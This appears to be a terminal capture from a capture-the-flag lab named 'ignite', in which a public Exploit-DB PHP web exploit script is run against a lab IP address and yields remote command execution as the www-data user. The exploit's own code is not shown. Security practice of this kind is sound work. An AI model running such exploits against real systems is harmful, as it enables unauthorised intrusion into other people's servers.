 ┌──(managone㉿laMachine)-[~/thm/ignite]
└─$ python3 /usr/share/exploitdb/exploits/php/webapps/50477.py -u http://10.129.131.209
[+]Connecting...
Enter Command $whoami
systemwww-data
Enter Command $id
systemuid=33(www-data) gid=33(www-data) groups=33(www-data)